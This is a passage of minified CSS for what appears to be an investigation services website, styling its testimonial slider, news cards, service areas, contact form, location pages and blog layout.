.client-slider__info h5{margin-bottom:0;color:#0c3156;font-size:1.438rem;line-height:1;font-family:"Segoe UI",Helvetica,Arial,sans-serif}@media (max-width: 1200px){.testimonial .client-slider__info h5{font-size:calc(1.2688rem + .2256vw) }}.testimonial .client-slider__info p{color:#0c3156;font-size:1rem;line-height:1.31;font-weight:normal}.testimonial .client-slider__rating .star-icon{display:inline-block}.testimonial .client-slider__comment{padding:20px 15px;text-align:center;color:#111;font-size:.875rem;opacity:0.8;line-height:2;letter-spacing:0.17px;border:0.125rem solid #e1e1e1;max-width:37.81rem;width:100%;margin:2.188rem auto 0;position:relative}@media (min-width: 1600px){.testimonial .client-slider__comment{padding:35px}}.testimonial .client-slider__comment:before{content:'';display:block;width:0;height:0;border-left:1.625rem solid transparent;border-right:1.625rem solid transparent;border-bottom:2.188rem solid #e1e1e1;position:absolute;top:-2.3rem;left:5.56rem;background:#fff;z-index:100}@media (min-width: 576px){.testimonial .client-slider__comment:before{left:13.56rem}}.testimonial .client-slider__comment:after{content:'';display:block;width:0;height:0;border-left:1.5rem solid transparent;border-right:1.5rem solid transparent;border-bottom:2.125rem solid #fff;position:absolute;top:-2.1rem;left:5.688rem;z-index:100}@media (min-width: 576px){.testimonial .client-slider__comment:after{left:13.69rem}}.testimonial .client-slider__profile{margin:0 auto;max-width:300px;width:100%}@media (min-width: 992px){.testimonial .client-slider__profile{margin-left:9.438rem;max-width:100%}}.news{padding:3.5rem 0 2rem;background:#061c32}@media (min-width: 768px){.news{padding:5rem 0 3rem}}@media (min-width: 992px){.news{padding:5.625rem 0 6.75rem}}@media (min-width: 1600px){.news .container{max-width:1404px}}.news-deck{margin-top:40px}@media (min-width: 1200px){.news-deck{margin-top:77px}}.news .card{border-radius:0;border:none;box-shadow:0 0 6px 0 rgba(0,0,0,0.16);border-bottom:6px solid #45baf6;margin:0 0 2rem 0}@media (min-width: 992px){.news .card{margin:0}}.news .card-img-top{border-radius:0}.news .card-title{line-height:1}.news .card-title a{text-transform:capitalize;color:#000;line-height:2.5;font-weight:700;letter-spacing:normal;font-size:1.25rem;text-decoration:none;line-height:1.3}.news .card-title--sub{margin:0 0 1.1rem;line-height:1.1;margin-top:1.1rem;font-weight:800}.news .card-title--sub a{font-size:18px;font-weight:500;color:#000;text-transform:capitalize;text-decoration:none}.news .card-text{font-size:.875rem;line-height:1.7;opacity:0.97;color:#000;margin-top:1rem}@media (min-width: 1200px){.news .card-text{padding-right:2rem}}.news .card-body{padding:1.5rem 1rem 0}@media (min-width: 1200px){.news .card-body{padding:2.4rem 1.3rem 0}}.news .card-footer{background:transparent;border:none;padding:0 1rem 1.625rem;text-align:left}@media (min-width: 1200px){.news .card-footer{padding:0 1.2rem 1.625rem}}.news .card-footer .btn,.news .card-footer .error-404__wrap #searchform .submit,.error-404__wrap #searchform .news .card-footer .submit,.news .card-footer .no-results #searchform .submit,.no-results #searchform .news .card-footer .submit{text-transform:uppercase;font-size:14px;letter-spacing:0.125rem;color:#0c3156;font-weight:700}.block-services{padding-top:3rem}@media (min-width: 768px){.block-services{padding-top:4.5rem}}@media (min-width: 1200px){.block-services{padding-top:8.7rem}}.block-services .block-title{max-width:800px;margin:0 auto}@media (min-width: 1600px){.block-services .block-title{padding-left:1rem}}.block-services .block-title__main{margin-bottom:1rem;font-size:2.5rem}@media (max-width: 1200px){.block-services .block-title__main{font-size:calc(1.375rem + 1.5vw) }}.block-services .investigator-company{padding:43px 0 15px}.service-area{padding-top:2rem}@media (min-width: 1200px){.service-area{padding-top:5.4rem}}.service-area__left{overflow:hidden;word-break:break-word;padding:0 15px}@media (min-width: 1600px){.service-area__left{flex:0 0 35.83333%;max-width:35.83333%}}@media (min-width: 1200px){.service-area__left .h-xl-100{height:100%}}.service-area__left h2{font-size:2rem;font-weight:700;line-height:1.12;text-transform:uppercase;margin-bottom:6.9rem}@media (max-width: 1200px){.service-area__left h2{font-size:calc(1.325rem + .9vw) }}@media (min-width: 1600px){.service-area__left h2{font-size:2.625rem}}@media (min-width: 1600px) and (max-width: 1200px){.service-area__left h2{font-size:calc(1.3875rem + 1.65vw) }}@media (min-width: 1700px){.service-area__left h2{font-size:3.125rem}}@media (min-width: 1700px) and (max-width: 1200px){.service-area__left h2{font-size:calc(1.4375rem + 2.25vw) }}@media (max-width: 1199.98px){.service-area__left h2{text-align:center;padding-top:5rem}}@media (max-width: 1199.98px){.service-area__left h2 br{display:none}}.service-area__left .overlapping-text{font-size:4.125rem;line-height:1;text-transform:uppercase;font-weight:800;letter-spacing:2px;color:rgba(255,255,255,0.25);text-shadow:0 1px 22px rgba(69,186,246,0.55);font-family:"Poppins",Helvetica,Arial,sans-serif;display:block;position:relative;left:50%;transform:translateX(-50%);padding:0 15px 5px;text-align:center}@media (max-width: 1200px){.service-area__left .overlapping-text{font-size:calc(1.5375rem + 3.45vw) }}@media (min-width: 768px){.service-area__left .overlapping-text{letter-spacing:11px}}@media (min-width: 1200px){.service-area__left .overlapping-text{position:absolute;left:-320px;bottom:520px;transform:rotate(270deg);z-index:1;padding:0;text-align:left}}@media (min-width: 1600px){.service-area__left .overlapping-text{letter-spacing:17px;left:-362px;bottom:435px}}.service-area__left .overlapping-text:before{background-color:#45baf6;position:absolute;content:'';top:-5px;left:-999px;right:-999px;bottom:-5px;z-index:-1}@media (min-width: 1200px){.service-area__left .overlapping-text:before{top:-8px;bottom:-8px;z-index:-1}}.service-area__left .tab-pane{height:100%}@media (min-width: 1200px){.service-area__left .tab-pane{padding:0 1rem 0 7rem !important}}@media (min-width: 1600px){.service-area__left .tab-pane{padding-left:10rem !important}}.service-area__right{border-top:1px solid #e9ecef;border-right:1px solid #e9ecef}@media (min-width: 1600px){.service-area__right{flex:0 0 64.13333%;max-width:64.13333%}}.service-area__item{padding:2rem;transition:0.2s ease-in-out;border-left:1px solid #e9ecef;border-bottom:1px solid #e9ecef}@media (min-width: 1200px){.service-area__item{padding:3rem 2rem 3rem 2rem}}@media (min-width: 1600px){.service-area__item{padding:5.7rem 3rem 3.7rem 5rem}}.service-area__item:hover{box-shadow:0 16px 66px 0 rgba(10,68,97,0.18)}.service-area__item:hover h5{color:#45baf6;border-bottom:1px dotted #45baf6}@media (min-width: 1200px){.service-area__item:hover .more{visibility:visible}}.service-area__item h5{font-size:1.5rem;padding-bottom:1.2rem;margin-bottom:1.2rem;border-bottom:1px dotted #b7b7b7;position:relative}@media (max-width: 1200px){.service-area__item h5{font-size:calc(1.275rem + .3vw) }}.service-area__item h5:after{position:absolute;content:'\e92b';right:0;bottom:-6px;font-size:0.625rem;font-family:'icomoon';background:#fff;width:45px;color:#45baf6;padding-left:1rem}.service-area__item strong{font-size:1.063rem;font-weight:500;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-stretch:condensed;color:#000;line-height:1.65;display:block;margin-bottom:1rem}.service-area__item p{letter-spacing:1px;color:#b7b7b7;line-height:1.5;margin-bottom:0.7rem}.service-area__item .more{text-transform:uppercase;color:#45baf6;font-size:.875rem;letter-spacing:2px;text-decoration:none}@media (min-width: 1200px){.service-area__item .more{visibility:hidden}}.service-area__item .more .icon-double-arrow{font-size:.625rem;padding-left:0.8rem}.service-sub-info{padding:2rem 0}@media (min-width: 576px){.service-sub-info{padding:4rem 0}}@media (min-width: 992px){.service-sub-info{padding:6rem 0}}@media (min-width: 1200px){.service-sub-info{padding:3.9rem 0 3.9rem}}.service-sub-info__content{font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:400}@media (min-width: 992px){.service-sub-info__content{flex:0 0 70%;max-width:70%}}.service-sub-info__content .block-title__main{font-size:2.5rem}@media (max-width: 1200px){.service-sub-info__content .block-title__main{font-size:calc(1.375rem + 1.5vw) }}.service-sub-col{padding:2rem 0}@media (min-width: 768px){.service-sub-col{padding:4rem 0}}@media (min-width: 992px){.service-sub-col{padding:6rem 0}}@media (min-width: 1200px){.service-sub-col{padding:9rem 0 8.1rem}}@media (min-width: 1200px){.service-sub-col__inner{padding:0 3.8rem}}.service-sub-col__content{line-height:1.9;letter-spacing:1px;font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:400}@media (min-width: 992px){.service-sub-col__content{padding-right:2.5rem}}@media (min-width: 1200px){.service-sub-col__content{padding-right:5.2rem}}@media (max-width: 991.98px){.service-sub-col__content{text-align:center}}.service-sub-col__content h2{line-height:1.1;margin-bottom:1.1rem}.service-sub-col__content ul{list-style-type:square;text-align:left}@media (min-width: 992px){.service-sub-col__content+.service-sub-col__content{border-left:1px solid #e9ecef;padding-left:2rem}}@media (min-width: 1200px){.service-sub-col__content+.service-sub-col__content{padding-left:3.7rem}}.cta-banner-section{padding:2rem 0}@media (min-width: 576px){.cta-banner-section{padding:2.875rem 0 2.125rem}}.cta-banner-section__text{max-width:100%;flex-flow:row wrap;justify-content:center}@media (min-width: 1200px){.cta-banner-section__text{padding:0 5.3rem}}.cta-banner-section__text h2{font-size:1.875rem;line-height:1;letter-spacing:0;margin-bottom:1.25rem}@media (max-width: 1200px){.cta-banner-section__text h2{font-size:calc(1.3125rem + .75vw) }}@media (max-width: 1199.98px){.cta-banner-section__text h2{text-align:center}}.cta-banner-section__text h2 span{font-size:1rem;text-transform:uppercase;margin:0}@media (min-width: 1600px){.cta-banner-section__text .ss-btn{margin-top:-12px}}@media (max-width: 1199.98px){.cta-banner-section__text .ss-btn{padding:1rem}}@media (max-width: 1599.98px){.cta-banner-section__text .ss-btn{margin-left:1rem}}@media (max-width: 1199.98px){.cta-banner-section__text .ss-btn{margin:0}}.section-ss-details{padding:2rem 0;border-bottom:2px solid #e9ecef}@media (min-width: 768px){.section-ss-details{padding:4rem 0}}@media (min-width: 992px){.section-ss-details{padding:6rem 0}}@media (min-width: 1200px){.section-ss-details{padding:7.3rem 0 6.9rem}}.police-government-layout{padding-top:2.5rem}@media (min-width: 768px){.police-government-layout{padding-top:4rem}}@media (min-width: 1200px){.police-government-layout{padding-top:4rem}}@media (min-width: 1200px){.ss-details__inner{padding:0 5.5rem}}.ss-details__content{font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:400}@media (min-width: 992px){.ss-details__content{padding-right:4.5rem}}@media (min-width: 1200px){.ss-details__content{padding-right:9rem}}@media (max-width: 767.98px){.ss-details__content{text-align:center}}.ss-details--alt{padding-top:0}.service-sub-col2{padding:2rem 0}@media (min-width: 768px){.service-sub-col2{padding:3rem 0}}@media (min-width: 992px){.service-sub-col2{padding:4rem 0}}@media (min-width: 1200px){.service-sub-col2{padding:5.7rem 0 7.8rem}}@media (min-width: 1200px){.service-sub-col2__inner{padding:0 5.5rem}}.service-sub-col2__content{letter-spacing:0}@media (min-width: 992px){.service-sub-col2__content{padding-right:2rem}}@media (min-width: 1200px){.service-sub-col2__content{padding-right:3rem}}.service-sub-col2__content h2{margin-bottom:1.9rem}@media (min-width: 1200px){.service-sub-col2__content+.service-sub-col__content{padding-left:3.4rem}}.service-sub-col2__content+.service-sub-col__content ul{list-style-type:square;text-align:left;margin-bottom:0}.section-intro-vp{padding:2rem 0}@media (min-width: 992px){.section-intro-vp{padding:4rem 0 1rem}}@media (min-width: 1200px){.section-intro-vp{padding-top:6.563rem;padding-bottom:3.063rem}}@media (min-width: 992px){.section-intro span{display:block}}.section-intro h2{margin-bottom:1rem}@media (min-width: 992px){.section-intro h2{margin-bottom:2.9rem}}.section-i-title{padding:0 0 2rem}@media (min-width: 992px){.section-i-title{padding:1rem 0 4rem}}@media (min-width: 1200px){.section-i-title{padding-top:3.063rem;padding-bottom:5.625rem}}@media (min-width: 1200px){.section-i-title .container{padding:0 9.3rem}}.section-i-title--alt{border-top:1px solid #e1e1e1;padding-top:2rem}@media (min-width: 576px){.section-i-title--alt{padding-top:3rem}}@media (min-width: 992px){.section-i-title--alt{padding-top:5rem}}@media (min-width: 1200px){.section-i-title--alt{padding-top:4rem}}.section-i-title--alt .container{padding:0 15px}@media (min-width: 1600px){.section-i-title--alt .container{max-width:1500px}}.section-pg-info{padding:2rem 0 1rem}@media (min-width: 576px){.section-pg-info{padding:4rem 0 2rem}}@media (min-width: 992px){.section-pg-info{padding:6rem 0 2rem}}@media (min-width: 1200px){.section-pg-info{padding-top:4rem}}@media (max-width: 767.98px){.section-pg-info{text-align:center}.section-pg-info ul{text-align:left;padding-left:.9375rem}}.section-pg-service{padding:1rem 0 1rem}@media (min-width: 576px){.section-pg-service{padding-top:2rem;padding-bottom:2rem}}@media (min-width: 1200px){.section-pg-service{padding-top:4.688rem;padding-bottom:0}}@media (max-width: 767.98px){.section-pg-service{text-align:center}.section-pg-service ul{text-align:left}}.section-pg-details{padding-top:1rem}@media (min-width: 576px){.section-pg-details{padding-top:2rem}}@media (min-width: 1200px){.section-pg-details{padding-top:4.375rem}}@media (max-width: 767.98px){.section-pg-details{text-align:center}.section-pg-details ul{text-align:left}}.pg-info{position:relative}.pg-info__img{position:inherit}@media (min-width: 1200px){.pg-info__img{padding-right:3rem}}@media (min-width: 1600px){.pg-info__img{padding-right:5.25rem}}@media (max-width: 991.98px){.pg-info__img{margin-bottom:4rem}}@media (max-width: 767.98px){.pg-info__img{margin-bottom:2rem}.pg-info__img ul{text-align:left}}.pg-info__img img{width:100%}@media (min-width: 1600px){.pg-info__content{padding-top:1rem;padding-right:9.75rem}}.pg-info__content h2{line-height:1.13;letter-spacing:0.52px;margin-bottom:1rem}@media (min-width: 1200px){.pg-info__content h2{margin-bottom:2rem}}@media (min-width: 1600px){.pg-info__content h2{padding-right:5rem}}@media (max-width: 1199.98px){.pg-info__content h2{font-size:1.75rem}}@media (max-width: 1199.98px) and (max-width: 1200px){.pg-info__content h2{font-size:calc(1.3rem + .6vw) }}@media (min-width: 1200px){.pg-info__content p+p{margin-top:2.1rem}}@media (min-width: 1600px){.pg-info__content--alt{padding-top:4.3rem}}.pg-info__content--alt h2{padding-right:0}@media (min-width: 1600px){.pg-service__left{flex:0 0 46.5%;max-width:46.5%}}@media (min-width: 1600px){.pg-service__right{flex:0 0 53.5%;max-width:53.5%}}@media (max-width: 991.98px){.pg-service__right{padding:17rem 0}}@media (max-width: 575.98px){.pg-service__right{padding:10rem 0}}.pg-service__content{background-color:#0e426f;color:#fff;padding:2rem .9375rem}@media (min-width: 992px){.pg-service__content{padding:4rem 1.875rem 4rem 0.9375rem}}@media (min-width: 1200px){.pg-service__content{padding:6.625rem 4.875rem 8.125rem 0.9375rem}}@media (min-width: 1600px){.pg-service__content{padding:6.625rem 10.31rem 8.125rem 0.9375rem}}.pg-service__content ul{list-style-type:square;text-align:left;margin-bottom:0}.pg-service__content-inner{font-family:"Poppins",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:0.51px;line-height:1.88}@media (min-width: 992px){.pg-service__content-inner{max-width:492px;margin-left:auto;line-height:2.38}}.pg-service__content-inner h2{color:#fff;line-height:1.13;letter-spacing:0.52px;margin-bottom:1rem}@media (min-width: 1200px){.pg-service__content-inner h2{margin-bottom:2rem}}@media (max-width: 1199.98px){.pg-service__content-inner h2{font-size:1.75rem}}@media (max-width: 1199.98px) and (max-width: 1200px){.pg-service__content-inner h2{font-size:calc(1.3rem + .6vw) }}.pg-service__content-inner p{margin-bottom:1.1rem}.pg-service__content-inner ul{margin-bottom:1.5rem}.pg-service__content-inner .ss-btn{font-size:1.313rem;line-height:34px;padding:0.8125rem 1rem}@media (max-width: 1200px){.pg-service__content-inner .ss-btn{font-size:calc(1.2563rem + .0756vw) }}@media (min-width: 768px){.pg-service__content-inner .ss-btn{padding:0.8125rem 2.1rem 0.8125rem 2.7rem}}.pg-service__content-inner .ss-btn:hover{background-color:#45baf6}.pg-service__img{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.pg-service__img img{width:100%}.pg-details__row{margin-bottom:2rem}@media (min-width: 1200px){.pg-details__row{margin-bottom:5rem}}@media (min-width: 1200px){.pg-details__row .img-wrap{padding-right:3rem}}@media (min-width: 1600px){.pg-details__row .img-wrap{padding-right:5.313rem}}@media (max-width: 991.98px){.pg-details__row .img-wrap{margin-bottom:2rem}}.pg-details__row .img-wrap img{width:100%}.pg-details__row .content-wrap{line-height:1.75}@media (min-width: 1600px){.pg-details__row .content-wrap{padding-left:2.375rem;padding-right:8.125rem}}.pg-details__row .content-wrap h2{margin-bottom:1rem}@media (max-width: 1199.98px){.pg-details__row .content-wrap h2{font-size:1.75rem}}@media (max-width: 1199.98px) and (max-width: 1200px){.pg-details__row .content-wrap h2{font-size:calc(1.3rem + .6vw) }}@media (min-width: 1200px){.pg-details__row .content-wrap p+p{margin-top:1.8rem}}.pg-details__row .content-wrap ul{list-style-type:square;text-align:left;margin-bottom:0}@media (min-width: 1600px){.pg-details__row .content-wrap--alt{padding-right:6.125rem}}.pg-details__row-reverse{margin-bottom:2rem}@media (min-width: 576px){.pg-details__row-reverse{margin-bottom:3rem}}@media (min-width: 992px){.pg-details__row-reverse{margin-bottom:4rem}}@media (min-width: 1200px){.pg-details__row-reverse{margin-bottom:7.188rem}}@media (min-width: 1600px){.pg-details__row-reverse .img-wrap{padding-left:2.625rem;padding-right:2.75rem}}@media (max-width: 991.98px){.pg-details__row-reverse .img-wrap{margin-bottom:2rem}}.pg-details__row-reverse .img-wrap img{width:100%}.pg-details__row-reverse .content-wrap{line-height:1.75}@media (min-width: 1600px){.pg-details__row-reverse .content-wrap{padding-left:2.25rem}}@media (max-width: 1599.98px){.pg-details__row-reverse .content-wrap{padding-right:3rem}}@media (max-width: 1199.98px){.pg-details__row-reverse .content-wrap{padding-right:0}}.pg-details__row-reverse .content-wrap h2{line-height:1.13}@media (max-width: 1199.98px){.pg-details__row-reverse .content-wrap h2{font-size:1.75rem}}@media (max-width: 1199.98px) and (max-width: 1200px){.pg-details__row-reverse .content-wrap h2{font-size:calc(1.3rem + .6vw) }}.pg-details__row-reverse .content-wrap ul{list-style-type:square;text-align:left;margin-bottom:0}@media (min-width: 1600px){.pg-details__row-reverse .content-wrap .content-text{padding-right:6.75rem}}@media (max-width: 767.98px){.pg-details__row-reverse .content-wrap .content-text ul{text-align:left;padding-left:.9375rem}}.block-contact{padding:2rem 0 0}@media (min-width: 768px){.block-contact{padding:3.5rem 0 0}}@media (min-width: 1200px){.block-contact{padding:5.6rem 0 0}}@media (min-width: 1200px){.block-contact__left{padding-right:1.5rem !important}}@media (min-width: 1600px){.block-contact__left{flex:0 0 69.66667%;max-width:69.66667%;padding-right:0 !important}}.block-contact__left .section-title{max-width:54.63rem;margin-bottom:2.2rem}.block-contact__left .section-title h2{margin-bottom:0.8rem;line-height:1.17;word-spacing:-4px;letter-spacing:1px}.block-contact__left .section-title p{line-height:1.63}.block-contact__left .icon-marker{color:#fd003a;font-size:1.4rem;margin-bottom:1rem;display:block}@media (min-width: 1600px){.block-contact__right{flex:0 0 30.33333%;max-width:30.33333%}}.block-contact .contact-form{max-width:25rem;margin:1.125rem auto 2rem;padding:2rem 1rem;background-color:#0c3156}@media (min-width: 576px){.block-contact .contact-form{padding:3rem 2rem}}@media (min-width: 1600px){.block-contact .contact-form{margin:1.125rem -0.9375rem 0 2.813rem}}.block-contact .contact-form__title h3{color:#fff;font-size:1.938rem;text-transform:uppercase;font-weight:500;margin-bottom:1.3rem}@media (max-width: 1200px){.block-contact .contact-form__title h3{font-size:calc(1.3188rem + .8256vw) }}@media (min-width: 768px){.block-contact .contact-form__title h3{margin-bottom:1.8rem}}.block-contact .contact-form .gform_fields{padding:0}.block-contact .contact-form .gfield{list-style:none;margin-bottom:1.7em}.block-contact .contact-form .gfield.gfield_error .medium{border-bottom:1px solid #dc3545}.block-contact .contact-form .gfield_label{display:none}.block-contact .contact-form .gform_footer{position:relative}.block-contact .contact-form .gform_ajax_spinner{position:absolute;top:50%;transform:translateY(-50%);right:0.6rem}.block-contact .contact-form .medium{width:100%;background:transparent;border:0;border-bottom:1px solid rgba(255,255,255,0.3);height:2.5rem;color:rgba(255,255,255,0.8);letter-spacing:2px;font-size:.8125rem}.block-contact .contact-form .medium::placeholder{color:rgba(255,255,255,0.4);text-transform:uppercase}.block-contact .contact-form .medium:focus{outline:none}.block-contact .contact-form .medium.textarea{resize:none;height:3.438rem}.block-contact .contact-form .gform_button{width:100%;background:#45baf6;border:0;text-transform:uppercase;padding:0.9rem;font-size:1.063rem;color:#0c0c0c;font-family:"Roboto",Helvetica,Arial,sans-serif}.block-contact .contact-form .gform_button:hover{background-color:#fff}.block-contact .contact-form .validation_message{display:none}.block-contact .contact-form .validation_error{color:#dc3545;line-height:1.4;margin-bottom:1rem;text-align:center}@media (min-width: 576px){.location{margin-bottom:1rem}}@media (min-width: 768px){.location{margin-bottom:2rem}}@media (min-width: 1200px){.location{margin-bottom:4.9rem}}.location .row{margin-left:-10px;margin-right:-10px}.location .row .col-md-4{padding-left:10px;padding-right:10px}.location__areas{border:1px solid rgba(112,112,112,0.1);margin-bottom:1rem;display:block}@media (min-width: 1200px){.location__areas{margin-bottom:1.8rem}}.location__areas:hover{box-shadow:0 16px 66px 0 rgba(10,68,97,0.18);transition:0.2s all ease-in-out}.location__image{min-height:11.25rem;margin-bottom:0.7rem}.location .holder{max-width:17.5rem;margin:0 auto;padding:0 0.8rem 0.65rem}.location h5{font-size:1.188rem;margin-bottom:0.3rem}.location a{text-decoration:none}.location p{line-height:1.73;font-size:.9375rem}.location-single{padding:2rem 0}@media (min-width: 576px){.location-single{padding:3.5rem 0}}@media (min-width: 768px){.location-single{padding:5.5rem 0}}@media (min-width: 992px){.location-single{padding:6.5rem 0}}@media (min-width: 1200px){.location-single{padding:8.1rem 0}}@media (min-width: 1600px){.location-single .container{max-width:1510px}}@media (min-width: 1600px){.location-single__image{flex:0 0 52.3%;max-width:52.3%}}.location-single__image .bg-cover{min-height:15rem}@media (min-width: 576px){.location-single__image .bg-cover{min-height:22rem}}@media (min-width: 992px){.location-single__image .bg-cover{min-height:27.69rem}}@media (min-width: 1600px){.location-single__content{flex:0 0 47.7%;max-width:47.7%}}.location-single__content-wrap{padding:1.5rem 0 1rem}@media (min-width: 992px){.location-single__content-wrap{padding:1.8rem 2rem 2rem 3.5rem}}.location-single__content h2{margin-bottom:0.3rem}@media (min-width: 576px){.location-single__content h2{margin-bottom:0.7rem}}.location-single__content p{font-size:1rem;font-weight:500;margin-bottom:0.8rem;line-height:1.8}@media (min-width: 1200px){.location-single__content p{line-height:2.13;margin-bottom:1.6rem}}.location-single__content .location-info li{margin-bottom:1.4rem}.location-single__content .location-info li:last-child{margin-bottom:0}.location-single__content .location-info .icon{max-width:2.688rem;width:100%;height:2.688rem;border-radius:50%;padding:0.3125rem;background:#212849;color:#fff;display:inline-block;text-align:center;line-height:2;margin-right:0.8rem}@media (min-width: 576px){.location-single__content .location-info .icon{margin-right:1.1rem}}.location-single__content .location-info .text{color:#212849;font-weight:500;font-size:1.063rem;line-height:1.36}@media (min-width: 768px){.location-single__content .location-info .text{line-height:1.76}}.location-single__content .location-info .text a{color:#212849}.location-single__content .location-info .text a:hover{color:#0050af}.location-single .location-map{padding-top:1.5rem}@media (min-width: 992px){.location-single .location-map{padding-top:3rem}}@media (min-width: 1200px){.location-single .location-map{padding-top:3.9rem;padding-bottom:3.9rem}}.location-single .location-map .location-box{background:rgba(69,186,246,0.83);color:#fff;padding:1rem 0.5rem;margin-bottom:1rem}@media (min-width: 768px){.location-single .location-map .location-box{position:absolute;content:'';top:0;left:2.13rem;right:0;max-width:18.06rem;margin-bottom:0}}@media (min-width: 1200px){.location-single .location-map .location-box{left:13.13rem;padding:2rem 0.5rem;max-width:20.56rem}}.location-single .location-map .location-box .icon{font-size:1.3rem}.location-single .location-map .location-box h5{color:#fff;font-size:1.188rem;margin-bottom:0.4rem}.location-single .location-map .location-box p{line-height:1.5;margin-bottom:0}@media (min-width: 992px){.location-single .location-map .location-box p{line-height:1.9}}.location-single .location-map .location-box p a{color:#fff}.location-single .location-map .location-box p a:hover{color:#0050af}@media (min-width: 768px){.location-single .location-map .map-holder{position:relative;padding-top:4.3rem}}.blogs{padding:2rem 0 1rem}@media (min-width: 768px){.blogs{padding:4rem 0}}@media (min-width: 1200px){.blogs{padding:6.763rem 0 2.763rem}}.blogs .section-title{margin-bottom:0.5rem}@media (min-width: 768px){.blogs .section-title{margin-bottom:3.2rem}}.blogs__wrap{max-width:1380px;margin:0 auto;width:100%}.blogs__nav-menu{margin-bottom:1.5rem}@media (min-width: 768px){.blogs__nav-menu{margin-bottom:2.5rem}}@media (min-width: 1200px){.blogs__nav-menu{margin-bottom:5.8rem}}.blogs__nav-menu .nav-tabs{justify-content:center;border:none}@media (max-width: 991.98px){.blogs__nav-menu .nav-tabs{display:none}}.blogs__nav-menu .nav-tabs li{border:none;margin-right:0.463rem}@media (min-width: 1200px){.blogs__nav-menu .nav-tabs li{margin-right:1.563rem}}@media (min-width: 1200px){.blogs__nav-menu .nav-tabs li{min-width:92px;text-align:center}}.blogs__nav-menu .nav-tabs li:last-child{margin-right:0}.blogs__nav-menu .nav-tabs li a{color:#0c3156;border:1px solid #0c3156;border-radius:0;text-transform:uppercase;font-size:1rem;font-weight:500;padding:0.1rem 0.68rem;transition:ease 0.5s}@media (min-width: 1200px){.blogs__nav-menu .nav-tabs li a{font-size:1.25rem}}@media (min-width: 1600px){.blogs__nav-menu .nav-tabs li a{padding:0.1rem 1rem;letter-spacing:1px}}.blogs__nav-menu .nav-tabs li a:hover{background-color:#45baf6;color:#fff}.blogs__nav-menu .nav-tabs li .active{background-color:#45baf6;color:#fff}.blogs__nav-menu .tab-droupdown{position:relative}@media (min-width: 992px){.blogs__nav-menu .tab-droupdown{display:none}}.blogs__nav-menu .tab-droupdown .dropdown-menu{width:100%;padding:1rem}.blogs__nav-menu .tab-droupdown .dropdown-toggle{width:100%;text-align:left;padding:0.5rem 1rem}.blogs__nav-menu .tab-droupdown .dropdown-toggle:after{position:absolute;top:50%;transform:translateY(-50%);right:1rem}.blogs .tab-content .card{border:none;margin-bottom:1rem}@media (max-width: 767.98px){.blogs .tab-content .card{text-align:center}}@media (min-width: 768px){.blogs .tab-content .card{margin-bottom:2rem}}@media (min-width: 1200px){.blogs .tab-content .card{margin-bottom:4.3rem}}@media (min-width: 1600px){.blogs .tab-content .card{padding:0 1.3rem}}.blogs .tab-content .card a{overflow:hidden}.blogs .tab-content .card a img{transition:ease 0.5s}.blogs .tab-content .card-body{padding:1.2rem 1.6rem 1.2rem 0}.blogs .tab-content .card-date{font-family:"Poppins",Helvetica,Arial,sans-serif;font-size:1.125rem;display:block;margin-bottom:0.5rem;color:#c1c1c1;letter-spacing:1px}.blogs .tab-content .card-title{font-size:1.25rem;font-weight:500;font-family:"Poppins",Helvetica,Arial,sans-serif}@media (min-width: 1600px){.blogs .tab-content .card-title{padding-right:2rem;word-spacing:3px;line-height:1.3;margin-bottom:0.7rem}}.blogs .tab-content .card-title a{color:#212849}.blogs .tab-content .card-title a:hover{color:#0050af;text-decoration:none}.blogs .tab-content .card p{letter-spacing:1px}@media (min-width: 1600px){.blogs .tab-content .card p{margin-bottom:0.7rem}}.blogs .tab-content .card .btn-transparent{font-size:1.125rem;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-family:"Poppins",Helvetica,Arial,sans-serif;color:#212849}.blogs .tab-content .card .btn-transparent i{display:inline-block;font-size:.54rem;vertical-align:middle;margin-right:0.8rem}.blogs .tab-content .card .btn-transparent:hover{color:#0050af}.blogs .tab-content .card:hover a img{transform:scale(1.2)}.blogs-single{padding:2rem 0}@media (min-width: 768px){.blogs-single{padding:4rem 0}}@media (min-width: 768px){.blogs-single{padding:5.85rem 0}}.blogs-single .post-card__body{max-width:1330px;width:100%}.blogs-single .post-card__date{font-size:1.125rem;font-family:"Poppins",Helvetica,Arial,sans-serif;color:#c1c1c1;position:relative;letter-spacing:1px;padding-bottom:0.7rem;display:block;margin-bottom:1rem}@media (min-width: 768px){.blogs-single .post-card__date{padding-bottom:1.3rem;margin-bottom:2.3rem}}.blogs-single .post-card__date:after{content:'';background-color:#45baf6;width:41px;height:4px;position:absolute;left:0;bottom:0}@media (min-width: 1200px){.blogs-single .post-card__title{word-spacing:4px;margin-bottom:1.9rem}}@media (min-width: 1200px){.blogs-single .post-card figure{margin-bottom:1.9rem}}.blogs-single .post-card p{font-family:"Roboto",Helvetica,Arial,sans-serif;word-spacing:1px}@media (min-width: 1200px){.blogs-single .post-card p{margin-bottom:1.3rem}}.blogs-single .post-card .media{margin:1rem 0;align-items:center}@media (max-width: 991.98px){.blogs-single .post-card .media{flex-direction:column}}@media (min-width: 992px){.blogs-single .post-card .media{margin:4.4rem 0 1.2rem}}.blogs-single .post-card .media figure{max-width:100%;position:relative}@media (min-width: 992px){.blogs-single .post-card .media figure{margin-right:1rem;max-width:380px}}@media (min-width: 1200px){.blogs-single .post-card .media figure{margin-right:2.7rem}}.blogs-single .post-card .media figure:after{content:'';border:solid 3px #e9ecef;height:100%;width:100%;position:absolute;top:0.5rem;left:0.5rem;z-index:-1}@media (min-width: 1200px){.blogs-single .post-card .media figure:after{top:1.1rem;left:1.1rem}}@media (min-width: 1200px){.blogs-single .post-card .media p{margin-bottom:1rem}}.about-intro{position:relative}.about-intro:before{content:'';display:none;background:url(images/about-us-investigator.png);width:35.81rem;height:52.5rem;position:absolute;right:-3rem;bottom:0}@media (min-width: 1200px){.about-intro:before{display:block}}@media (min-width: 1600px){.about-intro:before{right:5.9%}}.about-intro__text{color:#fff;text-align:left;padding:3.5rem 0;font-family:"Helvetica",Helvetica,Arial,sans-serif;line-height:2.13;letter-spacing:1px;font-size:1rem;max-width:52rem;width:100%}@media (min-width: 768px){.about-intro__text{padding:5rem 0 3.5rem}}@media (min-width: 992px){.about-intro__text{padding:6rem 0}}@media (min-width: 1200px){.about-intro__text{padding:9.313rem 0 